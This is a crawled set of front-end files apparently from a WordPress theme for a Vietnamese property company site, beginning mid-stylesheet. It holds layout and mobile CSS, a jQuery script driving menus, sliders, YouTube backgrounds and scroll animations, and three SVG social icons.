    overflow: hidden;
    padding: 20px 0;
    margin: 0 auto;
    margin-top: 70px;
}
.nd_web{
    width: 100%;
    text-align: justify;
}
.nd_web iframe{
	margin: 0 auto;
	display: block;
}
.share-post ul{
    margin: 0 auto;
    display: table;
    align-items: center;
}
.share-post ul li{
    float: left;
    padding: 0 20px;
    transition: 0.5s;
}
.share-post ul li a i{
    color: rgb(68 68 68 / 67%);
    padding: 10px;
    border-radius: 50%;
    font-size: 17px;
    width: 40px;
    height: 40px;
    text-align: center;
    margin: 0 auto;
    border: 2px solid #ccc;
    transition: 0.5s;
}
.share-post ul li:hover a i{
    background-color: #1d6738;
    color: #fff;
    border: 1px solid #1d6738;
}
#nextpreviouslinks{
    width: 100%;
    margin-top: 20px;
}
#nextpreviouslinks ul{
        margin: 0;
    padding: 0;
    width: 100%;
    display: flex;
    align-items: center;
}
#nextpreviouslinks ul li a{
    font-family: UTM Avo;
    font-size: 14px;
        -webkit-box-orient: vertical;
    -webkit-line-clamp: 1;
    overflow: hidden;
    display: -webkit-box;
    color: #0d6e3b;
}
#nextpreviouslinks ul li i{
    color: #0d6e3b;
}
#nextpreviouslinks ul li{
    list-style: none;
    float: left;
    width: 33.33%;

}
#nextpreviouslinks ul li:nth-child(2) {
    text-align: center;
    display: unset;
}
#nextpreviouslinks ul li:last-child{
    text-align: right;
	align-items: center;
	position: relative;
}
#nextpreviouslinks ul li:last-child i{
	position: absolute;
	top:4px;
}
#nextpreviouslinks ul li:first-child{
	display: flex;
	align-items: center;
}
#nextpreviouslinks ul li:first-child a{
    margin-left: 10px;
}
#nextpreviouslinks ul li:last-child a{
    margin-right: 10px;
}
#nextpreviouslinks ul li:hover a{
    font-weight: bold;
}
.share_pposst{
	width: 100%;
}
.share_pposst>.container{
	max-width: 1360px;
}
.css_menu_text ul li{
      font-family: UTM AvoBold;
    background: #BCD2C4;
    border-radius: 10px;
}
.css_menu_text ul li i{
    display: none;
}
.css_menu_text ul li a{
    padding: 0px !important;
}
.css_menu_text ul li.current_page_item{
    background: #0D6E3B;
    border-radius: 15px !important;
}
.css_menu_text ul li{
    padding-top: 4px;  
    height: 27px;
}
.css_menu_text ul li:hover{
  background: #0D6E3B;  
}

.css_menu_duan ul li i{
    display: none;
}
.css_menu_duan ul li{
    font-family: UTM AvoBold;
    background: #BCD2C4;
    border-radius: 10px;
}
.css_menu_duan ul li a{
    padding: 0px !important;
}
.css_menu_duan ul li.current_page_item{
    background: #0D6E3B;
    border-radius: 15px !important;
}
.css_menu_duan ul li{
    padding-top: 4px;  
    height: 27px;
}
.css_menu_duan ul li:hover{
  background: #0D6E3B;  
}
.wiget-lienhe h4{
    font-family: UTM AvoBold;
    font-weight: bold;
    font-size: 15px;
    color: #0d6e3b;
    margin: 20px 0;
}
.wiget-lienhe h5{
   font-family: UTM AvoBold;
    font-weight: bold;
    font-size: 13px;
    color: #0d6e3b; 
}
.wiget-lienhe h5 i {
    color: #BCD2C4;
    font-size: 18px;
    vertical-align: middle;
    margin-left: 5px;
    margin-right: 5px;
}
.wiget-lienhe ul li{
    font-family: UTM Avo;
        font-size: 13px;
    color: #0d6e3b; 
    margin-bottom: 10px;
}
.wiget-lienhe ul li a{
    color: #0d6e3b; 
}
.wiget-lienhe ul li a i{
    background-color: #0d6e3b; 
    color: #fff;
    border-radius: 50%;
    padding: 5px;
    font-size: 10px;
    margin-right: 3px;
}
@media (max-width:1024px){
    .top_footer>.col-md-5{
        width: 100%;
        overflow: hidden;
    }
}


--- FILE ---
content_type: text/css
request_url: https://mpm.vn/wp-content/themes/mipec2020/css/mobile.css
body_size: 2390
content:
@media(max-width: 1600px){
.hotline-phone-ring-wrap {
    right: 12%;
}
}
@media(max-width: 1440px){
.hotline-phone-ring-wrap {
    right: 13%;
}
#mainmenuwap ul.menu-m>li>a{
    padding: 0 25px;
}
}
@media(max-width:1366px){
.hotline-phone-ring-wrap {
    right: 14%;
}
.noidung_footer ul.lis_contact{
	width: 52%;
}
.header-wrapper>.container{
   max-width: 1360px;
}
.single_cates>.elementor-container{
	max-width: 1360px !important;
}
#mainmenuwap ul.menu-m>li>a{
	padding: 0 20px;
}
}
@media(max-width:1280px){
#mainmenuwap ul.menu-m>li>a{
	padding: 0 9px;
}
.single_cates>.elementor-container{
	max-width: 1140px !important;
}
.hotline-phone-ring-wrap {
    right: 19%;
}
}

@media screen and (max-width: 1023px){
.infoCate {
    padding-right: 20px;
}
.listCateHome .slick-slide {
    padding: 0 10px;
}
.listCateHome .item {
    padding: 25px 15px 15px;
}
.listCateHome2 .slick-slide {
    padding: 0 10px;
}
.listCateHome2 .item {
    padding: 25px 15px 15px;
}
.header, .header-wrapper{
	padding: 0;
}
.hotline-phone-ring-wrap {
    right: 19%;
}
.noidung_footer ul.lis_contact {
    width: 60%;
}
.firstNews {
    width: 50%;
    float: left;
}
.firstNews .img_huhnghi {
    width: 100%;
    height: 100%;
    object-fit: contain;
}



}
@media screen and (max-width: 767px){
.listCateHome {
    padding-left: 20px;
}
.listCateHome2 {
    padding-left: 20px;
}
.single_cates>.elementor-container{
	max-width: 100% !important;
}
.contentwrap {
    padding-left: 0;
}
.infoCate {
    width: 100%;
    position: relative;
    left: auto;
    top: auto;
    -webkit-transform: translate(0,0);
    -ms-transform: translate(0,0);
    transform: translate(0,0);
    padding: 30px 0;
}
.dragMouse {
    width: 100%;
    margin: 20px auto 0;
}

.infoCate h2{
    font-size: 40px;
    padding-bottom: 20px;
}
.firstNews,.themeNews{
	width: 100%;
	padding: 0;
	float: unset;
	margin-bottom: 15px;
}
.firstNews{
	padding-left: 7px;
	padding-right: 7px;
}
.themeNews .ndcongty{
	overflow: unset;
	height: 100%;
}

.firstNews .content_Congty{
	-webkit-line-clamp: 3;
}
.noidung_footer ul.lis_contact{
	width: 100%;
	display: unset;
}
.top_footer .col-md-4{
	overflow: hidden;
}
.left1 {
    font-size: 20px;
    top: 45%;
    left: 0;
}
#single-post img{
    max-width: 100%;
    height: auto;
}
#single-post  iframe{
    width: 100%;
    height: auto;
}
.right1 {
    font-size: 20px;
    top: 45%;
    right: 0;
}
#slidetShow .swiper-slide img{
	height: 300px;
	object-fit: cover;
	width: 100%;
	max-width: 100%;

}
.cateHomeWrap{
	padding-top: 0;
}
.header, .header-wrapper{
	padding: 0;
}
.noidung_footer .lis_contact li:after{
	display: none;
}
.noidung_footer h4{
	font-size: 15px;
}
.partnerscates, .khachangcates,.partner_doitac,.khachangcates_doitacs,.hd_linhvuc_home{
	grid-column-gap: 0px;
    grid-row-gap: 0px;
    grid-template-columns: unset;
    display: unset;
}
.hd_linhvuc_home{
	width: 100%;
	float: none;
	padding: 0;
}
.col.post-item, .col-inner {
    margin-bottom: 20px;
}
.tieude {
     padding-top: 10px; 
}
.menu_sidebar_lv{
	width: 100%;
	float: none;
	padding: 0;
}
.formdoitac{
	margin-bottom: 20px;
}
.partnerscates .width_duan{
	margin-bottom: 20px;
}
 .title_tuyendung_s:after{
 	display: none;
 }
 .khachangcates .col-sm-3 .im_new {
    width: 100%;
    height: 186px;
    object-fit: cover;
    margin: 0 auto;
    text-align: center;
    overflow: hidden;
    max-width: 100%;
    display: block;
    border: 1px solid #BCD2C4;
}
.widts_customer {
    overflow: hidden;
    display: block;
    margin: 0 auto;
    width: 70%;
    margin-bottom: 20px;
    border: 1px solid #bcd2c4;
}
.arcontactus-widget .arcontactus-message-button{
	width: 50px !important;
	height: 50px  !important;
}
.arcontactus-widget .arcontactus-message-button .pulsation{
	width: 65px !important;
    height: 65px !important;
}
.mobiles_cates_news .welcome-single-services .text-box .content h2:after{
	display: none;
}
.hotline-phone-ring-wrap{
	right: unset !important;
	left: 0 !important;
}
.news_singles{
	position: unset;
}
.bando iframe{
	width: 100%;
}
#icomenu {
    display: block;
    margin-top: 00px;
    margin-right: 0px;
    cursor: pointer;
    overflow: hidden;
    text-align: left;
}
#header{
    box-shadow: 0 3px 6px 0 rgba(0, 0, 0, 0.16);
  background-color: #122c65; 
}
.header a {
    width: 30px;
    height: 30px;
    padding: 11px;
    margin: 2px;
    position: absolute;
    top: 0;
    left: 0;
}
.header a:before, .header a:after {
    content: '';
    display: block;
    background: #1d6738;
    height: 2px;
     width: 20px;
}
.header a span {
    background: #1d6738;
    display: block;
    height: 2px;
    margin: 6px 0;
    width: 20px;
}
.header{
    background: #fff;
    font-size: 16px;
    font-weight: bold;
    color: #fff;
    line-height: 44px;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
    width: 100%;
    height: 44px;
    padding: 0 50px;
    position: sticky;
    top: 0;
    z-index: 9999;

}

nav:not(.mm-menu) {
    display: none;
}
.header.fixed {
    position: fixed;
    top: 0;
    left: 0;
}
.footer.fixed {
    position: fixed;
    bottom: 0;
    left: 0;
}
a, a:link, a:active, a:visited, a:hover {
    text-decoration: none;
}
.header.fixed {
    position: fixed;
    top: 0;
    left: 0;
}
.footer.fixed {
    position: fixed;
    bottom: 0;
    left: 0;
}
.header {
    text-align: center;
}
.search {
    position: absolute;
    right: 16px;
    top: 0px;
    z-index: 9999;
}
.search i{
   cursor: pointer;
    color: #1d6738;
}
.search .popup-search {
    position: absolute;
    z-index: 9999;
    right: 0px;
    min-width: 285px;
    height: 55px;
    background: rgba(0,0,0,0.26);
    top: 44.5px;
    border-radius: 4px;
    display: none;
    padding: 9px 10px;
}
.search form {
    width: 100%;
    border-radius: 50px;
}
.search .popup-search input#s {
    background: #eaeff3;
    color: #a6a6a6;
    width: 200px;
    border: 0;
    margin: 0 0 0 11px;
    border-radius: 3px 0 0 3px;
    padding: 0 0 0 20px;
    float: left;
    padding: 6px 5px 6px 5px;
}
.search form input {
    outline: none;
    border: 0;
    font-size: 12px;
    color: #808284;
    padding: 5px 0 5px 15px;
}
.search .popup-search input#searchsubmit {
    background: rgb(16 103 53);
    color: #fff;
    border: none;
    outline: none;
    padding: 6px 15px;
    text-transform: uppercase;
    cursor: pointer;
    border-radius: 0 3px 3px 0;
    float: left;
    margin: 0;
}

.mm-menu_offcanvas {
    max-width: 300px !important;
}
.mm-wrapper_opening .mm-menu_offcanvas~.mm-slideout {
    -webkit-transform: translate3d(300px ,0,0) !important;
    transform: translate3d(300px ,0,0) !important;
}

.logo_mobies a{
    position: unset;
    width: auto;
    height: auto;
    padding: unset;
    margin: unset;
}
.logo_mobies a:before, .logo_mobies a:after {
    display: none;
}

.logo_mobies{
    margin:0 auto;
    display: block;
    padding:5px 0;
}
.logo_mobies img{
    margin:0 auto;
    display: block;
    width: 100%;
    max-width: 37%;
}

}
@media (max-width: 767px) and (orientation: portrait){
.listCateHome {
    width: 170%;
}
.listCateHome .item h2 {
    padding-bottom: 20px;
    font-size: 20px;
}

.listCateHome2 {
    width: 170%;
}
.listCateHome2 .item h2 {
    padding-bottom: 20px;
    font-size: 20px;
}

}

@media(max-width:1024px){
	.container{
		width:100%;
	}
	#mainmenuwap ul.menu-m li a {
	    padding: 10px 26px 10px 26px;
	}
	.contact_top{padding-left:16px;}
	.contact_top ul li.tel {margin-right: 15px;}
	.contact_top ul li.mail {margin-right: 21px;}
	.owl2-prev{left:-5px;}
	.owl2-next{right:-5px;}
	ul#footer-menu li a{padding:15px 25px;}

	.menu-menu-main-mobile-container ul.menu-m li{
		padding: 0 !important;
		color: #fff !important;
    	background-color: #0e2d52 !important;
	}
	#video-youtube{
		display: none;
	}
	.slicknav_menu{
	     background: #fff !important;
	}
	.info-menu>ul>li:last-child{
		display: none;
	}
}

@media(max-width:768px){
.container{
	width: 100% !important;
}	
	#icomenu {
    display: block;
    margin-top: 00px;
    margin-right: 0px;
    cursor: pointer;
}

#mainmenuwap ul.menu-m > li.current-menu-item{
	background: none;
}
	#mainmenuwap ul.menu-m li{float:unset !important;
		height: 25px;
    margin-top: 0px;
   padding: 17px 0;
}
    #mainmenuwap ul.menu-m > li > ul.sub-menu li a{
    	font-size: 15px;
    	padding: 10px;
    }
	#mainmenuwap ul.menu-m li a{float:left;color: #333 !important;width: 100%;font-family: "Open Sans"; font-size: 16px;
    text-align: left;}
	#mainmenuwap{margin-top:-50px !important; }
	#header_right{width: 28%;}
	.search form{width:100%;padding:0;}
	.noidung p{font-size:13px;}
	.images_single{text-align:center;}
	.images_single img{width:50%}
	ul#footer-menu li a {padding: 15px 7px;}
	#logo{text-align:center;
	margin-top:35px;}
	.show_orther{width:50%;}
	ul.menu_history li{margin:0 30px;}
	#section3 .tab-content{padding: 30px 20px;}
	#myScroll ul li{padding:5px 20px;}
	.language li{margin:0;}
	.hotline p{font-size:15px;}
	.search form i{display:none;}
	.title_thumbnail{top:60px;}

#mainmenuwap ul.menu-m{
	overflow: unset;
}

.mnfixed{
	position: fixed;
	top: 0;
	background: #fff;
	z-index: 9;
	width: 100%;
	 box-shadow: 0px 5px 6px -5px #e6e6e5; 
}
#mainmenuwap ul.menu-m li ul.sub-menu li a{
	color: #333 !important;width: 100%;font-family: "Open Sans";
}
#mainmenuwap ul.menu-m > li > ul.sub-menu li:first-child{
	margin-top: -10px;
}
.firstNews .img_huhnghi img{
	height: 195px;
}
.firstNews .img_huhnghi iframe{
   height: 195px;
}
.firstNews .img_huhnghi{
	width: 100%;
}

}


@media(max-width:480px){
#mainmenuwap {
	margin-top: 0;
	width: 100%;
	}
.firstNews .content_Congty {
    -webkit-line-clamp: 3;
}
#slidetShow .content_slider{width: 100%;}
#slidetShow .meta-slider{margin: 1% 5% 10% 0%;}
.meta-slider h2{margin: 0 0 4px 0;}
.noidung p{margin-bottom:5px;}
#abouts h2{padding:20px 0;}
#partners{padding:0;}
#partners h2.title{margin-bottom:0;}
#mainmenuwap ul.menu-m li ul.sub-menu{position: inherit;box-shadow:none;float: left;margin-left: 0; background: transparent;margin-top: 0;}
#mainmenuwap ul.menu-m > li:hover > ul.sub-menu {
background: unset;
}

}


--- FILE ---
content_type: application/javascript
request_url: https://mpm.vn/wp-content/themes/mipec2020/js/common.js
body_size: 1990
content:
var wScreen = $(window).width(),
    isRunMenu = !1,
    VINGROUP = {
        init: function () {
            VINGROUP.global.OpenSubmenu(),
                VINGROUP.global.OpenMenu(),
                VINGROUP.global.bannerHome(),
                VINGROUP.global.crsCate(),
                VINGROUP.global.scrollPage(),
                VINGROUP.global.subMenuPage(),
                setTimeout(function () {
                    VINGROUP.global.detectMaxHeight();
                }, 500),
                $(window).resize(function (e) {
                    VINGROUP.global.detectMaxHeight();
                }),
                $(".loading").fadeOut(function () {
                    $(window).innerWidth() > 767 && VINGROUP.global.animationScroll();
                }),
                $(".nano").nanoScroller();
        },
    };
(VINGROUP.global = {
    scrollPage: function () {
        $("body").on("click", ".js-scrollCt", function () {
            var e = $(this).attr("data");
            return (
                $("body,html").animate(
                    {
                        scrollTop: $(e).offset().top - 50,
                    },
                    600
                ),
                !1
            );
        });
    },
    subMenuPage: function () {
        $("ul>li>a", "#submenuPage").click(function (e) {
            var a = $(this).next("ul");
            0 !== a.length && (e.preventDefault(), a.toggleClass("collapsed"));
        }),
            $("#irToggleMenu").click(function () {
                $("#submenuPage").toggleClass("active");
            });
    },
    bannerHome: function () {
        $(".slider").on("init", function (e, a) {
            $(".slider").animate({
                opacity: 1,
            }),
                VINGROUP.global.addVideo();
        });
        var e = $(".slider").slick({
            infinite: !0,
            slidesToShow: 1,
            slidesToScroll: 1,
            dots: !0,
            arrows: !1,
            autoplaySpeed: 5e3,
            adaptiveHeight: !0,
        });
        e.on("beforeChange", function (e, a, t, i) {}),
            e.on("afterChange", function (e, a, t, i) {
                $(".hasVideo").html(""), VINGROUP.global.addVideo();
            });
    },
    addVideo: function () {
        var e,
            a = $(".slick-current").attr("data");

        function t(a) {
            e.playVideo();
        }

        function i(e) {
            e.data;
        }
        a &&
            $(".slick-current")
                .append('<div class="video-background"><div id="videoYt" class="video-foreground"><div id="player" ></div></div></div>')
                .ready(function () {
                    e = new YT.Player("player", {
                        width: "100%",
                        height: "100%",
                        videoId: a,
                        playerVars: {
                            rel: 0,
                            showinfo: 0,
                            autoplay: 0,
                            controls: 0,
                        },
                        events: {
                            onReady: t,
                            onStateChange: i,
                        },
                    });
                });
    },
    crsCate: function () {
        $(".listCateHome").on("init", function (e, a) {
            $(".listCateHome").animate({
                opacity: 1,
            });
        });
        var e = $(".listCateHome").slick({
            infinite: !1,
            slidesToShow: 2,
            slidesToScroll: 1,
            dots: !1,
            arrows: !1,
            autoplaySpeed: 5e3,
            adaptiveHeight: !0,
        });
        
        var b = $(".listCateHome2").slick({
            infinite: true,
            slidesToShow: 2,
            slidesToScroll: 1,
            dots: !1,
            arrows: !1,
            autoplaySpeed: 5e3,
            adaptiveHeight: !0,
        });

        e.on("beforeChange", function (e, a, t, i) {}),
            e.on("afterChange", function (e, a, t, i) {
                var n = $(".listCateHome .slick-current ").attr("data-slick-index");
                $(window).innerWidth() > 767 && (0 == n ? $(".infoCate").fadeIn() : $(".infoCate").fadeOut());
            });
        b.on("beforeChange", function (e, a, t, i) {}),
            b.on("afterChange", function (e, a, t, i) {
                var x = $(".listCateHome2 .slick-current ").attr("data-slick-index");
                $(window).innerWidth() > 767 && (0 == x ? $(".infoCate").fadeIn() : $(".infoCate").fadeOut());
            });    
    },
    OpenMenu: function () {
        $(".hamburger-menu").on("click", function () {
            $(".ctMenu").hasClass("active")
                ? ($(".hdContainer,.ctMenu").removeClass("active"), $(".bar").removeClass("animate"), $(".ctMenu").fadeOut())
                : ($(".bar").addClass("animate"),
                  $(".hdContainer,.ctMenu").addClass("active"),
                  TweenMax.set($("#nav > li,.subLink a"), {
                      x: -50,
                      autoAlpha: 0,
                  }),
                  $(".ctMenu").fadeIn(function () {
                      TweenMax.staggerTo(
                          $("#nav > li,.subLink a"),
                          1,
                          {
                              x: 0,
                              autoAlpha: 1,
                              ease: Power4.easeOut,
                          },
                          0.1
                      );
                  }));
        });
    },
    OpenSubmenu: function () {
        $("#nav > li").hover(
            function () {
                $(window).innerWidth() > 767 &&
                    ($(this).find(".submenu").show(),
                    $(this).find(".submenu").addClass("active"),
                    TweenMax.set($(this).find(".submenu"), {
                        x: -50,
                        autoAlpha: 0,
                    }),
                    TweenMax.set($(this).find(".submenu a"), {
                        x: -30,
                        autoAlpha: 0,
                    }),
                    TweenMax.to($(this), 1, {
                        x: 25,
                        ease: Power2.easeOut,
                    }),
                    TweenMax.to($(this).find(".submenu"), 1, {
                        x: 0,
                        autoAlpha: 1,
                        ease: Power2.easeOut,
                    }),
                    TweenMax.staggerTo(
                        $(this).find(".submenu a"),
                        1,
                        {
                            x: 0,
                            autoAlpha: 1,
                            ease: Power4.easeOut,
                        },
                        0.1
                    ));
            },
            function () {
                $(window).innerWidth() > 767 &&
                    (TweenMax.staggerTo(
                        $(".submenu.active,.submenu.active a"),
                        1,
                        {
                            x: -50,
                            autoAlpha: 0,
                            ease: Power4.easeOut,
                        },
                        0.1
                    ),
                    $(this).find(".submenu.active").removeClass("active"),
                    TweenMax.to($("#nav > li"), 1, {
                        x: 0,
                        ease: Power2.easeOut,
                    }));
            }
        );
    },
    detectMaxHeight: function () {
        var e = 0,
            a = 0;
        $(".listCateHome .item h2,.itemPageWrap ul li div").css({
            height: "auto",
        }),
            $(".listCateHome .item h2").each(function () {
                e = e > $(this).height() ? e : $(this).height();
            }),
            $(".listCateHome .item h2").height(e),
            $(".itemPageWrap ul li div").each(function () {
                a = a > $(this).height() ? a : $(this).height();
            }),
            $(".itemPageWrap ul li div").height(a);
    },
    animationScroll: function () {
        var e = new TimelineLite(),
            a = $(".stagger-up:visible"),
            t = $(".stagger-left:visible"),
            i = $(".stagger-right:visible"),
            n = $(".stagger-down:visible");
        e.set(a, {
            y: 200,
            autoAlpha: 0,
            visibility: "visible",
        }),
            e.set(t, {
                visibility: "visible",
            }),
            e.set(i, {
                visibility: "visible",
            }),
            e.set(n, {
                visibility: "visible",
            }),
            e.staggerTo(
                a,
                1.5,
                {
                    y: 0,
                    autoAlpha: 1,
                    ease: Power4.easeOut,
                },
                0.2
            ),
            e.staggerFrom(
                t,
                1.5,
                {
                    x: -200,
                    autoAlpha: 0,
                    ease: Power4.easeOut,
                },
                0.2,
                "-=1.5"
            ),
            e.staggerFrom(
                i,
                1.5,
                {
                    x: 200,
                    autoAlpha: 0,
                    ease: Power4.easeOut,
                },
                0.2,
                "-=1"
            ),
            e.staggerFrom(
                n,
                1.5,
                {
                    y: -200,
                    autoAlpha: 0,
                    ease: Power4.easeOut,
                },
                0.2,
                "-=2"
            );
        var o = new ScrollMagic.Controller();
        TweenMax.set($("#itemPageWrap ul li"), {
            y: 200,
            autoAlpha: 0,
        });
        new ScrollMagic.Scene({
            triggerElement: "#itemPageWrap",
            triggerHook: 0.6,
        })
            .on("enter", function (e) {
                TweenMax.staggerTo(
                    $("#itemPageWrap ul li"),
                    1.5,
                    {
                        y: 0,
                        autoAlpha: 1,
                        ease: Power4.easeOut,
                    },
                    0.2
                );
            })
            .addTo(o);
        TweenMax.set($(".partnertPd ul li"), {
            y: 200,
            autoAlpha: 0,
        });
        new ScrollMagic.Scene({
            triggerElement: ".partnertPd",
            triggerHook: 0.6,
        })
            .on("enter", function (e) {
                TweenMax.staggerTo(
                    $(".partnertPd ul li"),
                    1.5,
                    {
                        y: 0,
                        autoAlpha: 1,
                        ease: Power4.easeOut,
                    },
                    0.2
                );
            })
            .addTo(o)
            .reverse(!0);
        $(".paralax").each(function (e, a) {
            var t = $(this),
                i = t.attr("data"),
                n = t.attr("section");
            TweenMax.set(t, {
                y: i,
                autoAlpha: 0.4,
            });
            var l = new TimelineMax();
            l.to(
                t,
                2,
                {
                    y: 0,
                    autoAlpha: 1,
                },
                0.2
            );
            new ScrollMagic.Scene({
                triggerElement: n,
                triggerHook: 1,
                duration: "60%",
                reverse: !0,
            })
                .setTween(l)
                .addTo(o);
        }),
            $(".paralax-hor").each(function (e, a) {
                var t = $(this),
                    i = t.attr("data"),
                    n = t.attr("section");
                TweenMax.set(t, {
                    x: i,
                    autoAlpha: 0.4,
                });
                var l = new TimelineMax();
                l.to(
                    t,
                    2,
                    {
                        x: 0,
                        autoAlpha: 1,
                        ease: Power4.easeOut,
                    },
                    0.2
                );
                new ScrollMagic.Scene({
                    triggerElement: n,
                    triggerHook: 1,
                    duration: "100%",
                    reverse: !0,
                })
                    .setTween(l)
                    .addTo(o);
            });
    },
}),
    VINGROUP.init();
var stopAllYouTubeVideos = function () {
        var e = document.querySelectorAll("iframe");
        Array.prototype.forEach.call(e, function (e) {
            e.contentWindow.postMessage(
                JSON.stringify({
                    event: "command",
                    func: "pauseVideo",
                }),
                "*"
            );
        });
    },
    $fwindow = $(window),
    scrollTop = window.pageYOffset || document.documentElement.scrollTop;
$fwindow.on("scroll resize", function () {
    if (((scrollTop = window.pageYOffset || document.documentElement.scrollTop), $("#bannerHome").length)) {
        var e = $("#bannerHome").offset().top + $("#bannerHome").innerHeight();
        scrollTop > e && stopAllYouTubeVideos();
    }
});


--- FILE ---
content_type: image/svg+xml
request_url: https://mpm.vn/wp-content/uploads/2020/11/mail.svg
body_size: 95
content:
<svg id="Layer_1" data-name="Layer 1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 41.22 41.22"><defs><style>.cls-1{fill:#1d6738;}.cls-2{fill:#fff;}</style></defs><title>mail</title><circle class="cls-1" cx="20.61" cy="20.61" r="20.61"/><path class="cls-1" d="M31.47,28.46H9.78a1.65,1.65,0,0,1-1.65-1.65v-14h25V26.83A1.64,1.64,0,0,1,31.47,28.46Z"/><path class="cls-2" d="M8.13,12.75,20,21.52a1.14,1.14,0,0,0,1.3,0l11.84-8.73Z"/><path class="cls-2" d="M16.54,20,8.3,27.67a1.53,1.53,0,0,1-.22-.76V13.74Z"/><path class="cls-2" d="M23.93,20.53l8.29,7.75a1.77,1.77,0,0,1-.77.17H9.79a1.64,1.64,0,0,1-.71-.14l8.28-7.74L20.62,23Z"/><path class="cls-2" d="M33.16,13.74V26.91a1.53,1.53,0,0,1-.2.7l-8.19-7.67Z"/></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://mpm.vn/wp-content/uploads/2020/11/face.svg
body_size: 12
content:
<svg id="Layer_1" data-name="Layer 1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 41.22 41.22"><defs><style>.cls-1{fill:#1d6738;}.cls-2{fill:#fff;}</style></defs><title>face</title><circle class="cls-1" cx="20.61" cy="20.61" r="20.61"/><path class="cls-2" d="M26.49,7.53v4H24.43a2.27,2.27,0,0,0-1.86,2.07V33.69H17.32V12.24a5.41,5.41,0,0,1,1.14-3.39,4.72,4.72,0,0,1,3.26-1.32Z"/><polygon class="cls-2" points="27.14 20.61 13.39 20.61 13.39 16.68 27.83 16.68 27.14 20.61"/></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://mpm.vn/wp-content/uploads/2020/11/youtube.svg
body_size: 97
content:
<svg id="Layer_1" data-name="Layer 1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 41.22 41.22"><defs><style>.cls-1{fill:#1d6738;}.cls-2{fill:#fff;}</style></defs><title>youtube</title><circle class="cls-1" cx="20.61" cy="20.61" r="20.61"/><path class="cls-2" d="M32.37,15.54a4.47,4.47,0,0,0-1-2.27v0h0a3.79,3.79,0,0,0-2-.76s-1.49-.36-8.73-.36h0c-7.25,0-8.74.36-8.74.36a3.85,3.85,0,0,0-2,.76,4.45,4.45,0,0,0-1,2.3,32.23,32.23,0,0,0-.34,5.07,32.17,32.17,0,0,0,.34,5.06,4.45,4.45,0,0,0,1,2.3h0v0h0l0,0a3.75,3.75,0,0,0,2,.76s1.49.36,8.74.37h0c7.24,0,8.73-.37,8.73-.37a3.69,3.69,0,0,0,2-.76l0,0h0v0h0v0a4.47,4.47,0,0,0,1-2.26,31.07,31.07,0,0,0,.34-5.07A30.9,30.9,0,0,0,32.37,15.54ZM17.19,25.13v-9l7.87,4.51Z"/></svg>